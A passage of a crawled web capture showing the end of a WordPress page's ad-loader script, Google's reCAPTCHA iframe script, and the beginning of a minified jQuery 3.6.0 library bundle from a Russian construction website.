					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> </body> </html>
<!-- Dynamic page generated in 0.355 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-12-12 06:44:43 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2VB8SDavzi0qd3pqH4nHdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990140210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sferastroiki.ru/wp-content/mmr/8ac91e89-1638275499.min.js
body_size: 59981
content:
/*
 jQuery JavaScript Library v3.6.0
 https://jquery.com/

 Includes Sizzle.js
 https://sizzlejs.com/

 Copyright OpenJS Foundation and other contributors
 Released under the MIT license
 https://jquery.org/license

 Date: 2021-03-02T17:08Z
 Sizzle CSS Selector Engine v2.3.6
 https://sizzlejs.com/

 Copyright JS Foundation and other contributors
 Released under the MIT license
 https://js.foundation/

 Date: 2021-02-16
 jQuery Validation Plugin - v1.16.0 - 12/2/2016
 http://jqueryvalidation.org/
 Copyright (c) 2016 J?rn Zaefferer; Licensed MIT */
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(g){var L=0;return function(){return L<g.length?{done:!1,value:g[L++]}:{done:!0}}};$jscomp.arrayIterator=function(g){return{next:$jscomp.arrayIteratorImpl(g)}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(g,L,M){if(g==Array.prototype||g==Object.prototype)return g;g[L]=M.value;return g};$jscomp.getGlobal=function(g){g=["object"==typeof globalThis&&globalThis,g,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var L=0;L<g.length;++L){var M=g[L];if(M&&M.Math==Math)return M}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(g,L){var M=$jscomp.propertyToPolyfillSymbol[L];if(null==M)return g[L];M=g[M];return void 0!==M?M:g[L]};
$jscomp.polyfill=function(g,L,M,h){L&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(g,L,M,h):$jscomp.polyfillUnisolated(g,L,M,h))};$jscomp.polyfillUnisolated=function(g,L,M,h){M=$jscomp.global;g=g.split(".");for(h=0;h<g.length-1;h++){var m=g[h];if(!(m in M))return;M=M[m]}g=g[g.length-1];h=M[g];L=L(h);L!=h&&null!=L&&$jscomp.defineProperty(M,g,{configurable:!0,writable:!0,value:L})};
$jscomp.polyfillIsolated=function(g,L,M,h){var m=g.split(".");g=1===m.length;h=m[0];h=!g&&h in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var r=0;r<m.length-1;r++){var y=m[r];if(!(y in h))return;h=h[y]}m=m[m.length-1];M=$jscomp.IS_SYMBOL_NATIVE&&"es6"===M?h[m]:null;L=L(M);null!=L&&(g?$jscomp.defineProperty($jscomp.polyfills,m,{configurable:!0,writable:!0,value:L}):L!==M&&($jscomp.propertyToPolyfillSymbol[m]=$jscomp.IS_SYMBOL_NATIVE?$jscomp.global.Symbol(m):$jscomp.POLYFILL_PREFIX+m,m=
$jscomp.propertyToPolyfillSymbol[m],$jscomp.defineProperty(h,m,{configurable:!0,writable:!0,value:L})))};$jscomp.initSymbol=function(){};
$jscomp.polyfill("Symbol",function(g){if(g)return g;var L=function(m,r){this.$jscomp$symbol$id_=m;$jscomp.defineProperty(this,"description",{configurable:!0,writable:!0,value:r})};L.prototype.toString=function(){return this.$jscomp$symbol$id_};var M=0,h=function(m){if(this instanceof h)throw new TypeError("Symbol is not a constructor");return new L("jscomp_symbol_"+(m||"")+"_"+M++,m)};return h},"es6","es3");
$jscomp.polyfill("Symbol.iterator",function(g){if(g)return g;g=Symbol("Symbol.iterator");for(var L="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),M=0;M<L.length;M++){var h=$jscomp.global[L[M]];"function"===typeof h&&"function"!=typeof h.prototype[g]&&$jscomp.defineProperty(h.prototype,g,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}})}return g},"es6",
"es3");$jscomp.iteratorPrototype=function(g){g={next:g};g[Symbol.iterator]=function(){return this};return g};$jscomp.findInternal=function(g,L,M){g instanceof String&&(g=String(g));for(var h=g.length,m=0;m<h;m++){var r=g[m];if(L.call(M,r,m,g))return{i:m,v:r}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(g){return g?g:function(L,M){return $jscomp.findInternal(this,L,M).v}},"es6","es3");
(function(g,L){"object"===typeof module&&"object"===typeof module.exports?module.exports=g.document?L(g,!0):function(M){if(!M.document)throw Error("jQuery requires a window with a document");return L(M)}:L(g)})("undefined"!==typeof window?window:this,function(g,L){function M(a,b,c){c=c||aa;var d,f=c.createElement("script");f.text=a;if(b)for(d in Pc)(a=b[d]||b.getAttribute&&b.getAttribute(d))&&f.setAttribute(d,a);c.head.appendChild(f).parentNode.removeChild(f)}function h(a){return null==a?a+"":"object"===
typeof a||"function"===typeof a?vb[Zb.call(a)]||"object":typeof a}function m(a){var b=!!a&&"length"in a&&a.length,c=h(a);return X(a)||fb(a)?!1:"array"===c||0===b||"number"===typeof b&&0<b&&b-1 in a}function r(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}function y(a,b,c){return X(b)?e.grep(a,function(d,f){return!!b.call(d,f,d)!==c}):b.nodeType?e.grep(a,function(d){return d===b!==c}):"string"!==typeof b?e.grep(a,function(d){return-1<wb.call(b,d)!==c}):e.filter(b,a,c)}function x(a,
b){for(;(a=a[b])&&1!==a.nodeType;);return a}function A(a){var b={};e.each(a.match(Ja)||[],function(c,d){b[d]=!0});return b}function G(a){return a}function V(a){throw a;}function U(a,b,c,d){var f;try{a&&X(f=a.promise)?f.call(a).done(b).fail(c):a&&X(f=a.then)?f.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(k){c.apply(void 0,[k])}}function F(){aa.removeEventListener("DOMContentLoaded",F);g.removeEventListener("load",F);e.ready()}function K(a,b){return b.toUpperCase()}function J(a){return a.replace(Qc,
"ms-").replace(Rc,K)}function ca(){this.expando=e.expando+ca.uid++}function ba(a,b,c){if(void 0===c&&1===a.nodeType)if(c="data-"+b.replace(Sc,"-$&").toLowerCase(),c=a.getAttribute(c),"string"===typeof c){try{var d=c;c="true"===d?!0:"false"===d?!1:"null"===d?null:d===+d+""?+d:Tc.test(d)?JSON.parse(d):d}catch(f){}za.set(a,b,c)}else c=void 0;return c}function sa(a,b,c,d){var f,k=20,n=d?function(){return d.cur()}:function(){return e.css(a,b,"")},v=n(),q=c&&c[3]||(e.cssNumber[b]?"":"px"),u=a.nodeType&&
(e.cssNumber[b]||"px"!==q&&+v)&&mb.exec(e.css(a,b));if(u&&u[3]!==q){v/=2;q=q||u[3];for(u=+v||1;k--;)e.style(a,b,u+q),0>=(1-f)*(1-(f=n()/v||.5))&&(k=0),u/=f;u*=2;e.style(a,b,u+q);c=c||[]}if(c){u=+u||+v||0;var z=c[1]?u+(c[1]+1)*c[2]:+c[2];d&&(d.unit=q,d.start=u,d.end=z)}return z}function na(a,b){for(var c,d,f=[],k=0,n=a.length;k<n;k++)if(d=a[k],d.style)if(c=d.style.display,b){if("none"===c&&(f[k]=O.get(d,"display")||null,f[k]||(d.style.display="")),""===d.style.display&&xb(d)){c=k;var v=d.ownerDocument;
d=d.nodeName;var q=$b[d];q||(v=v.body.appendChild(v.createElement(d)),q=e.css(v,"display"),v.parentNode.removeChild(v),"none"===q&&(q="block"),$b[d]=q);v=q;f[c]=v}}else"none"!==c&&(f[k]="none",O.set(d,"display",c));for(k=0;k<n;k++)null!=f[k]&&(a[k].style.display=f[k]);return a}function ka(a,b){var c="undefined"!==typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!==typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&r(a,b)?e.merge([a],c):c}function ea(a,
b){for(var c=0,d=a.length;c<d;c++)O.set(a[c],"globalEval",!b||O.get(b[c],"globalEval"))}function Wa(a,b,c,d,f){for(var k,n,v,q=b.createDocumentFragment(),u=[],z=0,D=a.length;z<D;z++)if((k=a[z])||0===k)if("object"===h(k))e.merge(u,k.nodeType?[k]:k);else if(Uc.test(k)){n=n||q.appendChild(b.createElement("div"));v=(ac.exec(k)||["",""])[1].toLowerCase();v=Ca[v]||Ca._default;n.innerHTML=v[1]+e.htmlPrefilter(k)+v[2];for(v=v[0];v--;)n=n.lastChild;e.merge(u,n.childNodes);n=q.firstChild;n.textContent=""}else u.push(b.createTextNode(k));
q.textContent="";for(z=0;k=u[z++];)if(d&&-1<e.inArray(k,d))f&&f.push(k);else if(a=gb(k),n=ka(q.appendChild(k),"script"),a&&ea(n),c)for(v=0;k=n[v++];)bc.test(k.type||"")&&c.push(k);return q}function Da(){return!0}function Ka(){return!1}function hb(a,b){a:{try{var c=aa.activeElement;break a}catch(d){}c=void 0}return a===c===("focus"===b)}function ib(a,b,c,d,f,k){var n;if("object"===typeof b){"string"!==typeof c&&(d=d||c,c=void 0);for(n in b)ib(a,n,c,d,b[n],k);return a}null==d&&null==f?(f=c,d=c=void 0):
null==f&&("string"===typeof c?(f=d,d=void 0):(f=d,d=c,c=void 0));if(!1===f)f=Ka;else if(!f)return a;if(1===k){var v=f;f=function(q){e().off(q);return v.apply(this,arguments)};f.guid=v.guid||(v.guid=e.guid++)}return a.each(function(){e.event.add(this,b,f,d,c)})}function Ta(a,b,c){c?(O.set(a,b,!1),e.event.add(a,b,{namespace:!1,handler:function(d){var f=O.get(this,b);if(d.isTrigger&1&&this[b])if(f.length)(e.event.special[b]||{}).delegateType&&d.stopPropagation();else{f=Ua.call(arguments);O.set(this,
b,f);var k=c(this,b);this[b]();var n=O.get(this,b);f!==n||k?O.set(this,b,!1):n={};if(f!==n)return d.stopImmediatePropagation(),d.preventDefault(),n&&n.value}else f.length&&(O.set(this,b,{value:e.event.trigger(e.extend(f[0],e.Event.prototype),f.slice(1),this)}),d.stopImmediatePropagation())}})):void 0===O.get(a,b)&&e.event.add(a,b,Da)}function Xa(a,b){return r(a,"table")&&r(11!==b.nodeType?b:b.firstChild,"tr")?e(a).children("tbody")[0]||a:a}function Ya(a){a.type=(null!==a.getAttribute("type"))+"/"+
a.type;return a}function Ma(a){"true/"===(a.type||"").slice(0,5)?a.type=a.type.slice(5):a.removeAttribute("type");return a}function cc(a,b){var c,d,f;if(1===b.nodeType){if(O.hasData(a)){var k=O.get(a);if(f=k.events)for(d in O.remove(b,"handle events"),f)for(k=0,c=f[d].length;k<c;k++)e.event.add(b,d,f[d][k])}za.hasData(a)&&(a=za.access(a),a=e.extend({},a),za.set(b,a))}}function jb(a,b,c,d){b=dc(b);var f,k=0,n=a.length,v=n-1,q=b[0],u=X(q);if(u||1<n&&"string"===typeof q&&!fa.checkClone&&Vc.test(q))return a.each(function(ha){var S=
a.eq(ha);u&&(b[0]=q.call(this,ha,S.html()));jb(S,b,c,d)});if(n){var z=Wa(b,a[0].ownerDocument,!1,a,d);var D=z.firstChild;1===z.childNodes.length&&(z=D);if(D||d){D=e.map(ka(z,"script"),Ya);for(f=D.length;k<n;k++){var I=z;k!==v&&(I=e.clone(I,!0,!0),f&&e.merge(D,ka(I,"script")));c.call(a[k],I,k)}if(f)for(z=D[D.length-1].ownerDocument,e.map(D,Ma),k=0;k<f;k++)I=D[k],bc.test(I.type||"")&&!O.access(I,"globalEval")&&e.contains(z,I)&&(I.src&&"module"!==(I.type||"").toLowerCase()?e._evalUrl&&!I.noModule&&e._evalUrl(I.src,
{nonce:I.nonce||I.getAttribute("nonce")},z):M(I.textContent.replace(Wc,""),I,z))}}return a}function ec(a,b,c){for(var d=b?e.filter(b,a):a,f=0;null!=(b=d[f]);f++)c||1!==b.nodeType||e.cleanData(ka(b)),b.parentNode&&(c&&gb(b)&&ea(ka(b,"script")),b.parentNode.removeChild(b));return a}function nb(a,b,c){var d=a.style;if(c=c||yb(a)){var f=c.getPropertyValue(b)||c[b];""!==f||gb(a)||(f=e.style(a,b));if(!fa.pixelBoxStyles()&&Ib.test(f)&&Xc.test(b)){a=d.width;b=d.minWidth;var k=d.maxWidth;d.minWidth=d.maxWidth=
d.width=f;f=c.width;d.width=a;d.minWidth=b;d.maxWidth=k}}return void 0!==f?f+"":f}function fc(a,b){return{get:function(){if(a())delete this.get;else return(this.get=b).apply(this,arguments)}}}function Jb(a){var b=e.cssProps[a]||gc[a];if(b)return b;if(a in hc)return a;a:{b=a;for(var c=b[0].toUpperCase()+b.slice(1),d=ic.length;d--;)if(b=ic[d]+c,b in hc)break a;b=void 0}return gc[a]=b||a}function jc(a,b,c){return(a=mb.exec(b))?Math.max(0,a[2]-(c||0))+(a[3]||"px"):b}function Kb(a,b,c,d,f,k){var n="width"===
b?1:0,v=0,q=0;if(c===(d?"border":"content"))return 0;for(;4>n;n+=2)"margin"===c&&(q+=e.css(a,c+Na[n],!0,f)),d?("content"===c&&(q-=e.css(a,"padding"+Na[n],!0,f)),"margin"!==c&&(q-=e.css(a,"border"+Na[n]+"Width",!0,f))):(q+=e.css(a,"padding"+Na[n],!0,f),"padding"!==c?q+=e.css(a,"border"+Na[n]+"Width",!0,f):v+=e.css(a,"border"+Na[n]+"Width",!0,f));!d&&0<=k&&(q+=Math.max(0,Math.ceil(a["offset"+b[0].toUpperCase()+b.slice(1)]-k-q-v-.5))||0);return q}function kc(a,b,c){var d=yb(a),f=(!fa.boxSizingReliable()||
c)&&"border-box"===e.css(a,"boxSizing",!1,d),k=f,n=nb(a,b,d),v="offset"+b[0].toUpperCase()+b.slice(1);if(Ib.test(n)){if(!c)return n;n="auto"}(!fa.boxSizingReliable()&&f||!fa.reliableTrDimensions()&&r(a,"tr")||"auto"===n||!parseFloat(n)&&"inline"===e.css(a,"display",!1,d))&&a.getClientRects().length&&(f="border-box"===e.css(a,"boxSizing",!1,d),(k=v in a)&&(n=a[v]));n=parseFloat(n)||0;return n+Kb(a,b,c||(f?"border":"content"),k,d,n)+"px"}function Aa(a,b,c,d,f){return new Aa.prototype.init(a,b,c,d,f)}
function Lb(){zb&&(!1===aa.hidden&&g.requestAnimationFrame?g.requestAnimationFrame(Lb):g.setTimeout(Lb,e.fx.interval),e.fx.tick())}function lc(){g.setTimeout(function(){kb=void 0});return kb=Date.now()}function Ab(a,b){var c=0,d={height:a};for(b=b?1:0;4>c;c+=2-b){var f=Na[c];d["margin"+f]=d["padding"+f]=a}b&&(d.opacity=d.width=a);return d}function mc(a,b,c){for(var d,f=(Fa.tweeners[b]||[]).concat(Fa.tweeners["*"]),k=0,n=f.length;k<n;k++)if(d=f[k].call(c,b,a))return d}function Yc(a,b){var c,d;for(c in a){var f=
J(c);var k=b[f];var n=a[c];Array.isArray(n)&&(k=n[1],n=a[c]=n[0]);c!==f&&(a[f]=n,delete a[c]);if((d=e.cssHooks[f])&&"expand"in d)for(c in n=d.expand(n),delete a[f],n)c in a||(a[c]=n[c],b[c]=k);else b[f]=k}}function Fa(a,b,c){var d,f=0,k=Fa.prefilters.length,n=e.Deferred().always(function(){delete v.elem}),v=function(){if(d)return!1;var u=kb||lc();u=Math.max(0,q.startTime+q.duration-u);for(var z=1-(u/q.duration||0),D=0,I=q.tweens.length;D<I;D++)q.tweens[D].run(z);n.notifyWith(a,[q,z,u]);if(1>z&&I)return u;
I||n.notifyWith(a,[q,1,0]);n.resolveWith(a,[q]);return!1},q=n.promise({elem:a,props:e.extend({},b),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},c),originalProperties:b,originalOptions:c,startTime:kb||lc(),duration:c.duration,tweens:[],createTween:function(u,z){u=e.Tween(a,q.opts,u,z,q.opts.specialEasing[u]||q.opts.easing);q.tweens.push(u);return u},stop:function(u){var z=0,D=u?q.tweens.length:0;if(d)return this;for(d=!0;z<D;z++)q.tweens[z].run(1);u?(n.notifyWith(a,[q,1,0]),n.resolveWith(a,
[q,u])):n.rejectWith(a,[q,u]);return this}});c=q.props;for(Yc(c,q.opts.specialEasing);f<k;f++)if(b=Fa.prefilters[f].call(q,a,c,q.opts))return X(b.stop)&&(e._queueHooks(q.elem,q.opts.queue).stop=b.stop.bind(b)),b;e.map(c,mc,q);X(q.opts.start)&&q.opts.start.call(a,q);q.progress(q.opts.progress).done(q.opts.done,q.opts.complete).fail(q.opts.fail).always(q.opts.always);e.fx.timer(e.extend(v,{elem:a,anim:q,queue:q.opts.queue}));return q}function Za(a){return(a.match(Ja)||[]).join(" ")}function $a(a){return a.getAttribute&&
a.getAttribute("class")||""}function Mb(a){return Array.isArray(a)?a:"string"===typeof a?a.match(Ja)||[]:[]}function Nb(a,b,c,d){var f;if(Array.isArray(b))e.each(b,function(k,n){c||Zc.test(a)?d(a,n):Nb(a+"["+("object"===typeof n&&null!=n?k:"")+"]",n,c,d)});else if(c||"object"!==h(b))d(a,b);else for(f in b)Nb(a+"["+f+"]",b[f],c,d)}function nc(a){return function(b,c){"string"!==typeof b&&(c=b,b="*");var d=0,f=b.toLowerCase().match(Ja)||[];if(X(c))for(;b=f[d++];)"+"===b[0]?(b=b.slice(1)||"*",(a[b]=a[b]||
[]).unshift(c)):(a[b]=a[b]||[]).push(c)}}function oc(a,b,c,d){function f(v){var q;k[v]=!0;e.each(a[v]||[],function(u,z){u=z(b,c,d);if("string"===typeof u&&!n&&!k[u])return b.dataTypes.unshift(u),f(u),!1;if(n)return!(q=u)});return q}var k={},n=a===Ob;return f(b.dataTypes[0])||!k["*"]&&f("*")}function Pb(a,b){var c,d,f=e.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((f[c]?a:d||(d={}))[c]=b[c]);d&&e.extend(!0,a,d);return a}function $c(a,b,c){for(var d,f,k,n,v=a.contents,q=a.dataTypes;"*"===
q[0];)q.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(f in v)if(v[f]&&v[f].test(d)){q.unshift(f);break}if(q[0]in c)k=q[0];else{for(f in c){if(!q[0]||a.converters[f+" "+q[0]]){k=f;break}n||(n=f)}k=k||n}if(k)return k!==q[0]&&q.unshift(k),c[k]}function ad(a,b,c,d){var f,k,n={},v=a.dataTypes.slice();if(v[1])for(u in a.converters)n[u.toLowerCase()]=a.converters[u];for(k=v.shift();k;){a.responseFields[k]&&(c[a.responseFields[k]]=b);!q&&d&&a.dataFilter&&(b=a.dataFilter(b,
a.dataType));var q=k;if(k=v.shift())if("*"===k)k=q;else if("*"!==q&&q!==k){var u=n[q+" "+k]||n["* "+k];if(!u)for(f in n){var z=f.split(" ");if(z[1]===k&&(u=n[q+" "+z[0]]||n["* "+z[0]])){!0===u?u=n[f]:!0!==n[f]&&(k=z[0],v.unshift(z[1]));break}}if(!0!==u)if(u&&a.throws)b=u(b);else try{b=u(b)}catch(D){return{state:"parsererror",error:u?D:"No conversion from "+q+" to "+k}}}}return{state:"success",data:b}}var Oa=[],pc=Object.getPrototypeOf,Ua=Oa.slice,dc=Oa.flat?function(a){return Oa.flat.call(a)}:function(a){return Oa.concat.apply([],
a)},Qb=Oa.push,wb=Oa.indexOf,vb={},Zb=vb.toString,Bb=vb.hasOwnProperty,qc=Bb.toString,bd=qc.call(Object),fa={},X=function(a){return"function"===typeof a&&"number"!==typeof a.nodeType&&"function"!==typeof a.item},fb=function(a){return null!=a&&a===a.window},aa=g.document,Pc={type:!0,src:!0,nonce:!0,noModule:!0},e=function(a,b){return new e.fn.init(a,b)};e.fn=e.prototype={jquery:"3.6.0",constructor:e,length:0,toArray:function(){return Ua.call(this)},get:function(a){return null==a?Ua.call(this):0>a?
this[a+this.length]:this[a]},pushStack:function(a){a=e.merge(this.constructor(),a);a.prevObject=this;return a},each:function(a){return e.each(this,a)},map:function(a){return this.pushStack(e.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(Ua.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(e.grep(this,function(a,b){return(b+1)%2}))},odd:function(){return this.pushStack(e.grep(this,
function(a,b){return b%2}))},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},end:function(){return this.prevObject||this.constructor()},push:Qb,sort:Oa.sort,splice:Oa.splice};e.extend=e.fn.extend=function(){var a,b,c,d=arguments[0]||{},f=1,k=arguments.length,n=!1;"boolean"===typeof d&&(n=d,d=arguments[f]||{},f++);"object"===typeof d||X(d)||(d={});f===k&&(d=this,f--);for(;f<k;f++)if(null!=(a=arguments[f]))for(b in a){var v=a[b];if("__proto__"!==b&&d!==
v)if(n&&v&&(e.isPlainObject(v)||(c=Array.isArray(v)))){var q=d[b];q=c&&!Array.isArray(q)?[]:c||e.isPlainObject(q)?q:{};c=!1;d[b]=e.extend(n,q,v)}else void 0!==v&&(d[b]=v)}return d};e.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw Error(a);},noop:function(){},isPlainObject:function(a){if(!a||"[object Object]"!==Zb.call(a))return!1;a=pc(a);if(!a)return!0;a=Bb.call(a,"constructor")&&a.constructor;return"function"===typeof a&&qc.call(a)===bd},isEmptyObject:function(a){for(var b in a)return!1;
return!0},globalEval:function(a,b,c){M(a,{nonce:b&&b.nonce},c)},each:function(a,b){var c,d=0;if(m(a))for(c=a.length;d<c&&!1!==b.call(a[d],d,a[d]);d++);else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},makeArray:function(a,b){b=b||[];null!=a&&(m(Object(a))?e.merge(b,"string"===typeof a?[a]:a):Qb.call(b,a));return b},inArray:function(a,b,c){return null==b?-1:wb.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,f=a.length;d<c;d++)a[f++]=b[d];a.length=f;return a},grep:function(a,b,c){for(var d=
[],f=0,k=a.length,n=!c;f<k;f++)c=!b(a[f],f),c!==n&&d.push(a[f]);return d},map:function(a,b,c){var d,f=0,k=[];if(m(a))for(d=a.length;f<d;f++){var n=b(a[f],f,c);null!=n&&k.push(n)}else for(f in a)n=b(a[f],f,c),null!=n&&k.push(n);return dc(k)},guid:1,support:fa});"function"===typeof Symbol&&(e.fn[Symbol.iterator]=Oa[Symbol.iterator]);e.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){vb["[object "+b+"]"]=b.toLowerCase()});var db=function(a){function b(l,
t,p,w){var B,E,H,P,C=t&&t.ownerDocument;var N=t?t.nodeType:9;p=p||[];if("string"!==typeof l||!l||1!==N&&9!==N&&11!==N)return p;if(!w&&(ab(t),t=t||W,pa)){if(11!==N&&(P=cd.exec(l)))if(B=P[1])if(9===N)if(E=t.getElementById(B)){if(E.id===B)return p.push(E),p}else return p;else{if(C&&(E=C.getElementById(B))&&ob(t,E)&&E.id===B)return p.push(E),p}else{if(P[2])return Va.apply(p,t.getElementsByTagName(l)),p;if((B=P[3])&&la.getElementsByClassName&&t.getElementsByClassName)return Va.apply(p,t.getElementsByClassName(B)),
p}if(!(!la.qsa||Cb[l+" "]||qa&&qa.test(l)||1===N&&"object"===t.nodeName.toLowerCase())){B=l;C=t;if(1===N&&(dd.test(l)||rc.test(l))){C=Rb.test(l)&&D(t.parentNode)||t;C===t&&la.scope||((H=t.getAttribute("id"))?H=H.replace(sc,tc):t.setAttribute("id",H=ma));B=Db(l);for(N=B.length;N--;)B[N]=(H?"#"+H:":scope")+" "+ha(B[N]);B=B.join(",")}try{return Va.apply(p,C.querySelectorAll(B)),p}catch(Y){Cb(l,!0)}finally{H===ma&&t.removeAttribute("id")}}}return ed(l.replace(Eb,"$1"),t,p,w)}function c(){function l(p,
w){t.push(p+" ")>da.cacheLength&&delete l[t.shift()];return l[p+" "]=w}var t=[];return l}function d(l){l[ma]=!0;return l}function f(l){var t=W.createElement("fieldset");try{return!!l(t)}catch(p){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function k(l,t){l=l.split("|");for(var p=l.length;p--;)da.attrHandle[l[p]]=t}function n(l,t){var p=t&&l,w=p&&1===l.nodeType&&1===t.nodeType&&l.sourceIndex-t.sourceIndex;if(w)return w;if(p)for(;p=p.nextSibling;)if(p===t)return-1;return l?1:-1}function v(l){return function(t){return"input"===
t.nodeName.toLowerCase()&&t.type===l}}function q(l){return function(t){var p=t.nodeName.toLowerCase();return("input"===p||"button"===p)&&t.type===l}}function u(l){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===l:t.disabled===l:t.isDisabled===l||t.isDisabled!==!l&&fd(t)===l:t.disabled===l:"label"in t?t.disabled===l:!1}}function z(l){return d(function(t){t=+t;return d(function(p,w){for(var B,E=l([],p.length,t),H=E.length;H--;)p[B=
E[H]]&&(p[B]=!(w[B]=p[B]))})})}function D(l){return l&&"undefined"!==typeof l.getElementsByTagName&&l}function I(){}function ha(l){for(var t=0,p=l.length,w="";t<p;t++)w+=l[t].value;return w}function S(l,t,p){var w=t.dir,B=t.next,E=B||w,H=p&&"parentNode"===E,P=gd++;return t.first?function(C,N,Y){for(;C=C[w];)if(1===C.nodeType||H)return l(C,N,Y);return!1}:function(C,N,Y){var Q,ia=[Pa,P];if(Y)for(;C=C[w];){if((1===C.nodeType||H)&&l(C,N,Y))return!0}else for(;C=C[w];)if(1===C.nodeType||H){var oa=C[ma]||
(C[ma]={});oa=oa[C.uniqueID]||(oa[C.uniqueID]={});if(B&&B===C.nodeName.toLowerCase())C=C[w]||C;else{if((Q=oa[E])&&Q[0]===Pa&&Q[1]===P)return ia[2]=Q[2];oa[E]=ia;if(ia[2]=l(C,N,Y))return!0}}return!1}}function wa(l){return 1<l.length?function(t,p,w){for(var B=l.length;B--;)if(!l[B](t,p,w))return!1;return!0}:l[0]}function xa(l,t,p,w,B){for(var E,H=[],P=0,C=l.length,N=null!=t;P<C;P++)if(E=l[P])if(!p||p(E,w,B))H.push(E),N&&t.push(P);return H}function Ga(l,t,p,w,B,E){w&&!w[ma]&&(w=Ga(w));B&&!B[ma]&&(B=
Ga(B,E));return d(function(H,P,C,N){var Y,Q=[],ia=[],oa=P.length,ua;if(!(ua=H)){ua=t||"*";for(var T=C.nodeType?[C]:C,La=[],ra=0,Fb=T.length;ra<Fb;ra++)b(ua,T[ra],La);ua=La}ua=!l||!H&&t?ua:xa(ua,Q,l,C,N);T=p?B||(H?l:oa||w)?[]:P:ua;p&&p(ua,T,C,N);if(w){var Ha=xa(T,ia);w(Ha,[],C,N);for(C=Ha.length;C--;)if(Y=Ha[C])T[ia[C]]=!(ua[ia[C]]=Y)}if(H){if(B||l){if(B){Ha=[];for(C=T.length;C--;)(Y=T[C])&&Ha.push(ua[C]=Y);B(null,T=[],Ha,N)}for(C=T.length;C--;)(Y=T[C])&&-1<(Ha=B?bb(H,Y):Q[C])&&(H[Ha]=!(P[Ha]=Y))}}else T=
xa(T===P?T.splice(oa,T.length):T),B?B(null,P,T,N):Va.apply(P,T)})}function R(l){var t,p,w=l.length,B=da.relative[l[0].type];var E=B||da.relative[" "];for(var H=B?1:0,P=S(function(Y){return Y===t},E,!0),C=S(function(Y){return-1<bb(t,Y)},E,!0),N=[function(Y,Q,ia){Y=!B&&(ia||Q!==Z)||((t=Q).nodeType?P(Y,Q,ia):C(Y,Q,ia));t=null;return Y}];H<w;H++)if(E=da.relative[l[H].type])N=[S(wa(N),E)];else{E=da.filter[l[H].type].apply(null,l[H].matches);if(E[ma]){for(p=++H;p<w&&!da.relative[l[p].type];p++);return Ga(1<
